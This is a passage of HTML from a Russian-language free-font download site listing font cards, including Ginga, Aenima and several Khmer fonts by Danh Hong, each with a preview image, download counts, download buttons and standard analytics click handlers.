    <a href="https://webfonts.ffonts.net/monbijoux.font" title="monbijoux Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Ginga.font" title="Ginga&gt;" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Ginga&gt;
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by billyargel.blogspot.com - Billy Argel  )</span></p><p class="s11 tdu"><span class="blk"> An ornate and artistic font with swirling flourishes and grunge effects.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Ginga.font" title="Ginga&gt;" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/I/Ginga.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/I/Ginga.webp" width="730" height="200" alt="Ginga&gt;  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/I/Ginga_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/I/Ginga.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Ginga.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Ginga&gt; Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">4099 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Ginga.font" title="Ginga> Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/PEIXE-FRITO.font" title="PEIXE FRITO" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                PEIXE FRITO
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Apr 13 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/PEIXE-FRITO.font" title="PEIXE FRITO" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/E/PEIXE-FRITO.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/E/PEIXE-FRITO.webp" width="730" height="200" alt="PEIXE FRITO  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/E/PEIXE-FRITO_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/E/PEIXE-FRITO.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/PEIXE-FRITO.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="PEIXE FRITO Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">1565 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/PEIXE-FRITO.font" title="PEIXE FRITO Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Aenima.font" title="Aenima" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Aenima
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Apr 13 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Aenima.font" title="Aenima" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/E/Aenima.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/E/Aenima.webp" width="730" height="200" alt="Aenima  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/E/Aenima_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/E/Aenima.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Aenima.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Aenima Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">12509 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Aenima.font" title="Aenima Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Lost-Popnicasiana.font" title="Lost Popnicasiana" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Lost Popnicasiana
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Oct 07 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fizzetica DepokAsiana TypeFoundry - fizzeticatypefoundry.tumblr.com  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical, decorative font with intricate swirls and curls.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Lost-Popnicasiana.font" title="Lost Popnicasiana" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/O/Lost-Popnicasiana.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/O/Lost-Popnicasiana.webp" width="730" height="200" alt="Lost Popnicasiana  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/O/Lost-Popnicasiana_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/O/Lost-Popnicasiana.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Lost-Popnicasiana.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Lost Popnicasiana Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">158 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Lost-Popnicasiana.font" title="Lost Popnicasiana Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/CDP.font" title="CDP" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                CDP
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Oct 08 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/CDP.font" title="CDP" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/D/CDP.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/D/CDP.webp" width="730" height="200" alt="CDP  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/D/CDP_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/D/CDP.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/CDP.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="CDP Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">284 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/CDP.font" title="CDP Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Metal.font" title="Metal" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Metal
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Jan 28 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, Danh Hong (khmertype.blogspot.com)  )</span></p><p class="s11 tdu"><span class="blk"> A clean, modern font with balanced spacing and clear characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Metal.font" title="Metal" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/E/Metal.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/E/Metal.webp" width="730" height="200" alt="Metal  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/E/Metal_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/E/Metal.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Metal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Metal Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">278 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Metal.font" title="Metal Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Suwannaphum.font" title="Suwannaphum" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Suwannaphum
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, Danh Hong (khmertype.blogspot.com)  )</span></p><p class="s11 tdu"><span class="blk"> A clean, modern font with balanced spacing and clear characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Suwannaphum.font" title="Suwannaphum" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/Suwannaphum.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/Suwannaphum.webp" width="730" height="200" alt="Suwannaphum  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/U/Suwannaphum_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/U/Suwannaphum.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Suwannaphum.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Suwannaphum Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">318 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Suwannaphum.font" title="Suwannaphum Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Chenla.font" title="Chenla" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Chenla
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, Danh Hong (khmertype.blogspot.com)  )</span></p><p class="s11 tdu"><span class="blk"> A clean, modern font with consistent stroke width and excellent readability.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Chenla.font" title="Chenla" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chenla.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chenla.webp" width="730" height="200" alt="Chenla  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chenla_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chenla.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Chenla.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Chenla Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">230 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Chenla.font" title="Chenla Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Koulen.font" title="Koulen" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Koulen
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, Danh Hong (khmertype.blogspot.com)  )</span></p><p class="s11 tdu"><span class="blk"> A modern, clean, and versatile font with balanced character spacing.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Koulen.font" title="Koulen" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/O/Koulen.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/O/Koulen.webp" width="730" height="200" alt="Koulen  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/O/Koulen_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/O/Koulen.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Koulen.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Koulen Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">1282 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Koulen.font" title="Koulen Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Dangrek.font" title="Dangrek" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Dangrek
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, Danh Hong (khmertype.blogspot.com)  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric sans-serif font with uniform stroke widths and clear characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Dangrek.font" title="Dangrek" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/A/Dangrek.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/A/Dangrek.webp" width="730" height="200" alt="Dangrek  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/A/Dangrek_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/A/Dangrek.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Dangrek.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Dangrek Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">482 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Dangrek.font" title="Dangrek Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Moul.font" title="Moul" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Moul
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, Danh Hong (khmertype.blogspot.com)  )</span></p><p class="s11 tdu"><span class="blk"> A clean, modern font with balanced spacing and clear characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Moul.font" title="Moul" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moul.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moul.webp" width="730" height="200" alt="Moul  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moul_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moul.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Moul.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Moul Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">391 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Moul.font" title="Moul Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Angkor.font" title="Angkor" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Angkor
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, Danh Hong (khmertype.blogspot.com)  )</span></p><p class="s11 tdu"><span class="blk"> A clean, modern font with balanced spacing and clear characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Angkor.font" title="Angkor" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Angkor.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Angkor.webp" width="730" height="200" alt="Angkor  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/N/Angkor_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/N/Angkor.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Angkor.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Angkor Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">2815 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Angkor.font" title="Angkor Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Content-Bold.font" title="Content Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Content Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, Danh Hong (khmertype.blogspot.com)  )</span></p><p class="s11 tdu"><span class="blk"> A bold, modern font with clean lines and strong geometric shapes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Content-Bold.font" title="Content Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Content-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Content-Bold.webp" width="730" height="200" alt="Content Bold  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Content-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Content-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Content-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Content Bold Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">163 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Content-Bold.font" title="Content Bold Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Content.font" title="Content" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Content
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, Danh Hong (khmertype.blogspot.com)  )</span></p><p class="s11 tdu"><span class="blk"> A clean, modern font with smooth curves and balanced structure.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Content.font" title="Content" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Content.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Content.webp" width="730" height="200" alt="Content  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Content_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Content.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Content.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Content Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
